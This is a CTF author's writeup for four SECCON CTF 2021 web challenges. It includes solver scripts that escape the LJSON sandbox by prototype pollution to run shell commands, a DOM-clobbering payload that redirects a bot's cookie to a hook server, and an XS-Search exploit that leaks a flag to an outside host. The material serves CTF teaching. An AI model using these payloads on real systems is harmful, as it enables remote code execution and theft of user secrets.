SECCON CTF 2021: Author writeups (4 web challenges)
Thank you for playing SECCON CTF 2021! I hope you had fun. I created the following web challenges in the CTF:
- Sequence as a Service 1
- Sequence as a Service 2
- Cookie Spinner
- x-note

This post describes author writeups and unintended solutions1 for the above 4 challenges. If you know other solutions, please report to me.
I added the source code and author's solvers to my-ctf-challenges repository.
Sequence as a Service 1
- 20 team solved / 205 pt
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202112_SECCON_CTF_2021/web/sequence-as-a-service-1
Description:
I've heard that SaaS is very popular these days. So, I developed it, too. You can access it here.
Overview

In the endpoint /api/getValue, you can post a pair of a sequence and an index () to get the -th value of the sequence.
The web service parse and evaluate the given sequence with LJSON in a subprocess.
LJSON provides a parse function and a stringify function for extended JSON with pure functions. Moreover, LJSON.parseWithLib(lib, ...) enable to use functions in lib.
/* snip */
fastify.get("/api/getValue", async (request, reply) => {
const sequence = request.query.sequence;
const n = request.query.n;
if (sequence == null || n == null) {
reply.code(400).send("Invalid params");
return;
}
try {
const result = await execFile("node", ["./service.js", sequence, n], {
timeout: 1000,
});
reply.send(result.stdout);
} catch (err) {
/* snip */
}
});
/* snip */
const lib = {
"+": (x, y) => x + y,
"-": (x, y) => x - y,
"*": (x, y) => x * y,
"/": (x, y) => x / y,
",": (x, y) => (x, y),
"for": (l, r, f) => {
for (let i = l; i < r; i++) {
f(i);
}
},
"set": (map, i, value) => {
map[i] = value;
return map[i];
},
"get": (map, i) => {
return typeof i === "number" ? map[i] : null;
},
"self": () => lib,
};
module.exports = lib;
const LJSON = require("ljson");
const lib = require("./lib.js");
const sequence = process.argv[2];
const n = parseInt(process.argv[3]);
console.log(LJSON.parseWithLib(lib, sequence)(n));
The flag location is /flag.txt in the remote server.
Solution
My solution is to gain RCE by injecting a function into the prototype of lib.
/* snip */
// Reads `/flag.txt`
const code =
'return global.process.mainModule.constructor._load("child_process").execSync("cat /flag.txt").toString()';
let evilSequence = LJSON.stringify(($, n) =>
$(
",",
// Makes the prototype of `$("self")` into `Function.prototype`
$("set", $("self"), "__proto__", $),
// Executes `code` => RCE
$("constructor", code)()
)
);
const params = new URLSearchParams({
sequence: evilSequence,
n: 0,
});
const main = async () => {
const text = await (
await fetch(`${SECCON_URL}/api/getValue?${params}`)
).text();
console.log(text);
};
main();
Unintended Solutions
$("self").__proto__ = require('child_process')
Using a bug in the parser of LJSON
Sequence as a Service 2
- 19 team solved / 210 pt
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202112_SECCON_CTF_2021/web/sequence-as-a-service-2
Description:
NEW FEATURE: You can get values from two sequences at the same time! Go here.
Overview

In the endpoint /api/getValue, you can post two pairs of a sequence and an index () to get the -th value for each sequence.
/* snip */
fastify.get("/api/getValue", async (request, reply) => {
const sequence0 = request.query.sequence0;
const n0 = request.query.n0;
const sequence1 = request.query.sequence1;
const n1 = request.query.n1;
if (sequence0 == null || n0 == null || sequence1 == null || n1 == null) {
reply.code(400).send("Invalid params");
return;
}
try {
const result = await execFile(
"node",
["./service.js", sequence0, n0, sequence1, n1],
{
timeout: 1000,
}
);
reply
.header("Content-Type", "application/json; charset=utf-8")
.send(result.stdout);
} catch (err) {
/* snip */
}
});
/* snip */
const lib = {
"+": (x, y) => x + y,
"-": (x, y) => x - y,
"*": (x, y) => x * y,
"/": (x, y) => x / y,
",": (x, y) => (x, y),
"for": (l, r, f) => {
for (let i = l; i < r; i++) {
f(i);
}
},
"set": (map, i, value) => {
map[i] = value;
return map[i];
},
"get": (map, i) => {
return typeof i === "number" ? map[i] : null;
},
};
module.exports = lib;
const LJSON = require("ljson");
const lib = require("./lib.js");
const sequence0 = process.argv[2];
const n0 = parseInt(process.argv[3]);
const sequence1 = process.argv[4];
const n1 = parseInt(process.argv[5]);
console.log([
LJSON.parseWithLib(lib, sequence0)({}, n0),
LJSON.parseWithLib(lib, sequence1)({}, n1),
]);
This challenge differs from SaaS 1 in the following points:
libdoesn't have the functionself.- For each request,
LJSON.parseWithLibis executed twice.
Solution
My solution is to gain RCE by Prototype Pollution.
/* snip */
// Inverse of https://github.com/MaiaVictor/LJSON/blob/0c06399baddc08ede6457a59505e188ec0828dab/LJSON.js#L397
const toNumber = (name) => {
const alphabet = "abcdefghijklmnopqrstuvwxyz";
let number = 0;
for (const c of name.split("").reverse()) {
number *= alphabet.length;
number += alphabet.indexOf(c);
}
return number;
};
const code = 'require("child_process").execSync("cat /flag.txt").toString()';
// A source of Prototype Pollution
const evilSequence0 = LJSON.stringify(($, map, n) =>
$("set", $("set", map, "__proto__", null), "polluted", toNumber("eval"))
);
// A sink of Prototype Pollution
const evilSequence1 = LJSON.stringify((a, b, c) => a(code)).replace(
"a(",
"polluted("
);
const params = new URLSearchParams({
sequence0: evilSequence0,
n0: 0,
sequence1: evilSequence1,
n1: 0,
});
console.log(params);
const main = async () => {
const text = await (
await fetch(`${SECCON_URL}/api/getValue?${params}`)
).text();
console.log(text);
};
main();
LJSON.parse disallows usage of variables that don't exist in the scope:
// From: https://github.com/MaiaVictor/LJSON/blob/0c06399baddc08ede6457a59505e188ec0828dab/LJSON.js#L315-L324
function LJSON_variable(binders,scope){
return function(){
var name = P.word();
if (name === null)
return null;
if (scope[name] === undefined)
throw ("LJSON parse error: "+name+" is not defined");
return toName(scope[name]);
};
};
However, by the above Prototype Pollution, you can use the variable (function) eval although it doesn't exist in the scope.
Unintended Solutions
Prototype Pollution to Array.prototype.join
require('./lib.js').__proto__ = require('child_process')
Prototype Pollution using toString defined as an impure function
LJSON.stringify(($, map, n) => $(",",
$(",",
$(",", $("set", map, 0, $("set", map, "__proto__", 0))),
$(",",
$("set", map, "toString", () =>
$(
",",
$("set", map, 100, $("get", map, 101)),
$(",", $("set", map, 101, "constructor"), $("get", map, 100))
)
),
$("set", $("get", map, 0), "_constructor", $("set", $, map, 0))
),
),
$(
"_constructor",
'return global.process.mainModule.constructor._load("child_process").execSync("cat /flag.txt").toString()'
)(),
));
(reported from ./V)
Using a bug in LJSON's parser
Cookie Spinner
- 7 team solved / 322 pt
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202112_SECCON_CTF_2021/web/cookie-spinner
Description:
Do you like cookies? If so, go here now!
Overview

This challenge provides the following web page:
<!DOCTYPE html>
<html>
<head>
<title>Cookie Spinner</title>
<link rel="stylesheet" href="/static/main.css">
</head>
<body>
<form action="/report" method="post">
You got a cookie? Report to me if you didn't:
<input name="url" type="text" placeholder="https://example.com" required>
<button>report</button>
</form>
<div>
{{VIEW}}
</div>
<script nonce="{{NONCE}}">
if (document.cookie.length == 0) {
const sweets = "🍦/🍧/🍨/🍩/🎂/🍰/🧁/🥧/🍫/🍬/🍭/🍮/🍯".split("/").join("/🍪/").split("/");
document.cookie = "cookie=" + sweets[Math.floor(Math.random() * sweets.length)];
}
</script>
<script nonce="{{NONCE}}">
const main = () => {
const cookie = new URLSearchParams(location.search).get("cookie");
if (cookie) {
document.querySelector("#cookie").textContent = cookie;
document.cookie = "cookie=; expires=Thu, 01 Jan 1970 00:00:00 GMT"; // I ate your cookie 😋
} else {
// `window.window` is `window`
// So, `window.window.window` is also `window`.
// It means `window.window. ... .window` is also `window`!
const wInDoW = new URLSearchParams(location.search).get("window") || "window";
try {
const WINDOW = window;
const window1 = WINDOW[wInDoW];
const window2 = window1[wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW];
const window3 = window2[wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW][wInDoW];
if (window2 === window3) {
WINDOW.location.href = window1.location.origin + window1.location.pathname + "?" + (WINDOW.location.search + "&").slice(1) + document.cookie;
}
} catch (e) {
console.error(e);
}
}
};
if (document.querySelector("meta") != null) {
console.error("I hate <meta> tags :(");
} else {
main();
}
</script>
</body>
</html>
You can modify {{VIEW}} with query parameter view. So, it enables content injection. However, you cannot attack with XSS by CSP:
app.use((req, res, next) => {
const nonce = crypto.randomBytes(32).toString("base64");
res.setHeader(
"Content-Security-Policy",
`default-src 'self'; script-src 'nonce-${nonce}'; base-uri 'none';`
);
req.nonce = nonce;
next();
});
In this challenge, you can report a URL and then a bot accesses it with a flag cookie.
Solution
This challenge is a DOM Clobbering puzzle. The goal is as follows:
- No errors occur.
window2 === window3is true.window1.location.origincan be changed as you like. So, you can make the bot redirect to your server.
My intended DOM Clobbering:
const SECCON_URL = /* the URL of the challenge server */;
const HOOK_URL = /* the URL of your server */;
const main = async () => {
const view = `
<form>
<input id="form" name="form">
</form>
<a id="form" name="location" href="${HOOK_URL}"></a>
`;
const reportUrl = `http://web:3000/?window=form&view=${encodeURIComponent(view)}`;
const body = new URLSearchParams();
body.append("url", reportUrl);
await fetch(`${SECCON_URL}/report`, {
method: "POST",
body,
});
};
main();
The mechanism of this DOM Clobbering in Chrome is as follows.
Now, consider the following HTML and ?window=form:
<form>
<input id="form">
</form>
<a id="form" name="location" href="https://example.com"></a>
window.form is an instance of HTMLCollection because there are multiple elements with id="form". The instance has the <input> element and the <a> element.
window.form.formis the<input>element because it hasid="form"attribute.window.form.form.formis the<form>element becauseHTMLInputElementhasformproperty.window.form.form.form.formis the<input>element.- ref. https://developer.mozilla.org/en-US/docs/Web/API/HTMLFormElement#properties
Named inputs are added to their owner form instance as properties, and can overwrite native properties if they share the same name (e.g. a form with an input named action will have its action property return that input instead of the form's action HTML attribute).
- ref. https://developer.mozilla.org/en-US/docs/Web/API/HTMLFormElement#properties
window.form.form.form.form.formis the<form>element.window.form.form.form.form.form.formis the<input>element.- ...
window2is the<input>element.- ...
window3is the<input>element.
Then, window2 === window3 is true.
window.form.locationis the<a>element because it hasname="location"attribute.window.form.location.originis"https://example.com"becauseHTMLAnchorElementhasoriginproperty.window.form.location.pathnameis"/"becauseHTMLAnchorElementhaspathnameproperty.
Then, the page is redirected to https://example.com/.
Other Solutions
You can exploit with not form property, but another property.
DOM Clobbering with parentNode property
DOM Clobbering with parentElement property
http://web:3000/?window=parentElement&view=<form id="parentElement" name="parentElement"><input name="parentElement"></form><a id="parentElement" name="location" href="http://evil.example.com/"></a>
(reported from ./V)
DOM Clobbering with ownerDocument property without <form>
x-note
- 3 team solved / 428 pt
- https://github.com/arkark/my-ctf-challenges/tree/main/challenges/202112_SECCON_CTF_2021/web/x-note
Description:
Here is a secure note app! Flag format:
SECCON{[_0-9a-z]+}
Overview
This challenge provides a web service:
- A user can create an account, login, and logout.
- A user can post a note with a string.
- A user can search for notes that contain a string.
- A user can report a URL to a bot.
- The bot accesses it after creating an account and posting a flag note.


Solution
My solution is a XS-Search attack. The goal is to construct an oracle to judge the prefix of a flag.
Step 1: CSRF and posting object notes
You can make a bot post notes as objects by CSRF. For example, if the form body is
note[toString]=x¬e[a]=SECCON{a¬e[b]=SECCON{b¬e[c]=SECCON{c&...
then the note is the following object:
{
"toString": "x",
"a": "SECCON{a",
"b": "SECCON{b",
"c": "SECCON{c",
/* ... */
}
Note the following:
- The note will cause an error when rendered in EJS because the
toStringis not a function. - The note will come up with searches for
?search=SECCON{a,?search=SECCON{b,?search=SECCON{c, and so on.
Step 2: Two kinds of EJS rendering errors
There are two kinds of errors caused by note[toString]=x in EJS rendering.
Error A (if the note is hit first for a search):
/app/views/index.ejs:22
20| <section class="modal-card-body">
21| <article class="message">
>> 22| <pre class="message-body is-dark"><%=
23| hitCount > 0 && filteredNotes[0] || 'Not found ...'
24| %></pre>
25| </article>
Cannot convert object to primitive value
Error B (otherwise):
/app/views/index.ejs:70
68| <% notes.forEach((note) => { %>
69| <article class="message">
>> 70| <pre class="message-body"><%= note %></pre>
71| </article>
72| <% }); %>
73| </div>
Cannot convert object to primitive value
In this web servcie, if an error occurs, the request is redirected to an error page:
app.use(function (err, req, res, _next) {
res.redirect(`/error?msg=${err.message}&url=${req.url}`);
});
This redirect is implemented without encoding (e.g. encodeURIComponent). It means that the Error A adds a query parameter " filteredNotes" to the redirected request:
> require("qs").parse("msg=/app/views/index.ejs:22%0A%20%20%20%2020%7C%20%20%20%20%20%20%20%20%20%3Csection%20class=%22modal-card-body%22%3E%0A%20%20%20%2021%7C%20%20%20%20%20%20%20%20%20%20%20%3Carticle%20class=%22message%22%3E%0A%20%3E%3E%2022%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpre%20class=%22message-body%20is-dark%22%3E%3C%25=%0A%20%20%20%2023%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20hitCount%20%3E%200%20&&%20filteredNotes[0]%20%7C%7C%20%27Not%20found%20...%27%0A%20%20%20%2024%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%25%3E%3C/pre%3E%0A%20%20%20%2025%7C%20%20%20%20%20%20%20%20%20%20%20%3C/article%3E%0A%0ACannot%20convert%20object%20to%20primitive%20value&url=/?search=SECCON%7Ba")
{
msg: '/app/views/index.ejs:22\n' +
' 20| <section class="modal-card-body">\n' +
' 21| <article class="message">\n' +
' >> 22| <pre class="message-body is-dark"><%=\n' +
' 23| hitCount > 0 ',
' filteredNotes': [ '' ],
url: '/?search=SECCON{a'
}
Step 3: Infinite redirects and finite redirects
The key factor in this step is a validation for request parameters:
const hasTooLongParams = (params) => {
return _.some(params, (v) => v.length > 500);
};
app.use((req, _res, next) => {
if (hasTooLongParams(req.body) || hasTooLongParams(req.query)) {
throw new Error("<marquee>Too long params</marquee>");
} else {
next();
}
});
Now, consider the following search URL:
http://x-note-x.quals.seccon.jp:3000/?search=SECCON%7Ba&+filteredNotes=x&+filteredNotes[length]=100000
The redirected URL for Error A is
http://x-note-x.quals.seccon.jp:3000/error?msg=/app/views/index.ejs:22%0A%20%20%20%2020%7C%20%20%20%20%20%20%20%20%20%3Csection%20class=%22modal-card-body%22%3E%0A%20%20%20%2021%7C%20%20%20%20%20%20%20%20%20%20%20%3Carticle%20class=%22message%22%3E%0A%20%3E%3E%2022%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpre%20class=%22message-body%20is-dark%22%3E%3C%25=%0A%20%20%20%2023%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20hitCount%20%3E%200%20&&%20filteredNotes[0]%20%7C%7C%20%27Not%20found%20...%27%0A%20%20%20%2024%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%25%3E%3C/pre%3E%0A%20%20%20%2025%7C%20%20%20%20%20%20%20%20%20%20%20%3C/article%3E%0A%0ACannot%20convert%20object%20to%20primitive%20value&url=/?search=SECCON%7Ba&+filteredNotes=x&+filteredNotes[length]=100000
Then, this query parameters are parsed as follows:
> require("qs").parse("msg=/app/views/index.ejs:22%0A%20%20%20%2020%7C%20%20%20%20%20%20%20%20%20%3Csection%20class=%22modal-card-body%22%3E%0A%20%20%20%2021%7C%20%20%20%20%20%20%20%20%20%20%20%3Carticle%20class=%22message%22%3E%0A%20%3E%3E%2022%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpre%20class=%22message-body%20is-dark%22%3E%3C%25=%0A%20%20%20%2023%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20hitCount%20%3E%200%20&&%20filteredNotes[0]%20%7C%7C%20%27Not%20found%20...%27%0A%20%20%20%2024%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%25%3E%3C/pre%3E%0A%20%20%20%2025%7C%20%20%20%20%20%20%20%20%20%20%20%3C/article%3E%0A%0ACannot%20convert%20object%20to%20primitive%20value&url=/?search=SECCON%7Ba&+filteredNotes=x&+filteredNotes[length]=100000")
{
msg: '/app/views/index.ejs:22\n' +
' 20| <section class="modal-card-body">\n' +
' 21| <article class="message">\n' +
' >> 22| <pre class="message-body is-dark"><%=\n' +
' 23| hitCount > 0 ',
' filteredNotes': { '0': '', '1': 'x', length: '100000' },
url: '/?search=SECCON{a'
}
The redirected request violates the validation for request parameters because req.query[" filteredNotes"].length > 500 is true. So, it is redirected to the error page again and the second redirected request also violates the validation. This means that infinite redirects will occur.
On the other hand, the query parameters of the redirected URL for Error B are parsed as follows:
> require("qs").parse("msg=/app/views/index.ejs:70%0A%20%20%20%2068%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%25%20notes.forEach((note)%20=%3E%20%7B%20%25%3E%0A%20%20%20%2069%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Carticle%20class=%22message%22%3E%0A%20%3E%3E%2070%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpre%20class=%22message-body%22%3E%3C%25=%20note%20%25%3E%3C/pre%3E%0A%20%20%20%2071%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/article%3E%0A%20%20%20%2072%7C%20%20%20%20%20%20%20%20%20%20%20%20%20%3C%25%20%7D);%20%25%3E%0A%20%20%20%2073%7C%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%0ACannot%20convert%20object%20to%20primitive%20value&url=/?search=SECCON%7Ba&+filteredNotes=x&+filteredNotes[length]=100000")
{
msg: '/app/views/index.ejs:70\n' +
' 68| <% notes.forEach((note) => { %>\n' +
' 69| <article class="message">\n' +
' >> 70| <pre class="message-body"><%= note %></pre>\n' +
' 71| </article>\n' +
' 72| <% }); %>\n' +
' 73| </div>\n' +
'\n' +
'Cannot convert object to primitive value',
url: '/?search=SECCON{a',
' filteredNotes': [ 'x', { length: '100000' } ]
}
The redirected request passes the validation because req.query[" filteredNotes"].length > 500 is false.
Thus, the two kinds of errors can make the difference between infinite redirects and finite redirects.
Step 4: XS-Leak with frame counting
The templete of the error page is
<!-- snip -->
</div>
<div class="message-body">
<%- msg %>
</div>
</article>
<!-- snip -->
Because this page outputs unescaped msg, you can cause Content Injection there. However, XSS Injection is banned by CSP:
app.use((req, res, next) => {
const nonce = crypto.randomBytes(32).toString("base64");
res.setHeader(
"Content-Security-Policy",
`default-src 'self'; script-src 'nonce-${nonce}'; base-uri 'none';`
);
req.nonce = nonce;
next();
});
Now, consider the output of msg contains <iframe></iframe>.
If the error page is rendered, it increments window.length. However, if infinite redirects occur, the page is not rendered and window.length is not incremented.
By a well-known technique2, you can access the window.length from a cross-site page. So, you can detect whether infinite redirects have occurred.
Exploitation code
Therefore, you can construct an oracle to judge the prefix of a flag by combining the above steps.
You can steal the flag by serving the following pages on your server:
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<script>
const baseUrl = "http://web:3000";
// const baseUrl = "http://localhost:3000";
const hookUrl = "http://your-hook-server.example.com"
const sleep = msec => new Promise(resolve => setTimeout(resolve, msec));
const chars = "}_0123456789abcdefghijklmnopqrstuvwxyz".split("");
const search = async (prefix) => {
const w = open(`/post.html?prefix=${encodeURIComponent(prefix)}&url=${encodeURIComponent(baseUrl)}`);
await sleep(1000);
w.close();
const ws = [];
for(const c of chars) {
const injected = ' filteredNotes';
const params = new URLSearchParams();
params.append("search", prefix + c);
params.append(injected, "x");
params.append(injected + "[length]", "100000");
params.append("msg", "<iframe></iframe>");
ws.push(open(`${baseUrl}/?${params}`));
}
await sleep(2000);
let nextChar = null;
for(let i=0; i<ws.length; i++) {
if (ws[i].length > 0) {
nextChar = chars[i];
}
ws[i].close();
}
return nextChar;
}
const main = async () => {
let prefix = "SECCON{"
while(true) {
await fetch(`${hookUrl}?flag=${encodeURIComponent(prefix)}`); // debug
const c = await search(prefix);
if (c == null) break;
prefix += c;
}
location = `${hookUrl}?flag=${encodeURIComponent(prefix)}`;
};
main();
</script>
</body>
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<script>
const submit = (url, pairs) => {
const form = document.createElement("form");
form.action = url;
form.method = "post";
for (const [k, v] of pairs) {
const input = document.createElement("input");
input.name = k;
input.value = v;
form.appendChild(input);
}
document.body.appendChild(form);
form.submit();
};
const main = async () => {
const params = new URLSearchParams(location.search);
const url = decodeURIComponent(params.get("url"));
const prefix = decodeURIComponent(params.get("prefix"));
const chars = "}_0123456789abcdefghijklmnopqrstuvwxyz".split("");
const pairs = [];
for (const [i, c] of chars.entries()) {
pairs.push([`note[${i}]`, prefix + c]);
}
pairs.push(["note[toString]", "x"]);
submit(`${url}/createNote`, pairs);
};
main();
</script>
</body>
Unintended Solutions
Using <meta name="referrer" content="unsafe-url"> to judge the two kinds of EJS errors
- https://gist.github.com/parrot409/bc09cefe891708930200c8b61d3f5c16
- https://gist.github.com/po6ix/b3101d07d55a4506777f940eb5a2ad48
Footnotes
-
I welcome unintended solutions because they help me learn something and create diversity in the challenges (but, as an author, I should emit no unintended solutions to maintain the quality of challenges). ↩
-
Frame Counting | XS-Leaks Wiki: https://xsleaks.dev/docs/attacks/frame-counting/ ↩